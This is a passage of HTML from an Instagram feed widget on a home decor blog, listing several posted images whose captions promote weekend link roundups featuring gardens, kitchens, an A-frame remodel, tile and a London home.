			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;}">
			<span class="sbi-screenreader">It’s time for dining al fresco! Don’t miss this ga</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="It’s time for dining al fresco! Don’t miss this garden scene by @jyoungdesignhouse featured on the weekend roundup on the blog. Happy summer!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18034978412319982" data-date="1745250994">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DItuVkdJCna/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.75761-15/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&#038;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&#038;oe=6912D12B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;}">
			<span class="sbi-screenreader">Posted a weekend roundup of fresh links on the blo</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Posted a weekend roundup of fresh links on the blog yesterday! Don’t miss this stunning kitchen by @silostudiodesign. Hope everyone had a lovely Easter!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18061609345970119" data-date="1742154654">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DHRciWTTCXk/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.75761-15/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&#038;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&#038;oe=6912CEDB"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;}">
			<span class="sbi-screenreader">I’m in awe looking at this A frame remodel! Design</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="I’m in awe looking at this A frame remodel! Design by the oh so talented @jennikayne - it’s linked in the weekend roundup on the blog, stop by for more inspiring links and spaces!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18396088693103533" data-date="1739151156">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DF370eIg5Nw/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-3.cdninstagram.com/v/t51.75761-15/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&#038;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-3.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&#038;oe=6912CEF0"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;}">
			<span class="sbi-screenreader">The gallery of tile inspiration from @bertandmay i</span>
									<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The gallery of tile inspiration from @bertandmay is on the list of links in the weekend roundup, posted on the blog today!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17847642126376020" data-date="1737950826">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DFUKXz3Rgdz/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.75761-15/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&#038;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&#038;oe=6912DE1E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;}">
			<span class="sbi-screenreader">Weekend links are posted, they include this stunni</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Weekend links are posted, they include this stunning home in London via @vogueliving, images by @chriswhartonphotography Stop by to be inspired!" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/centsationalstyle/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
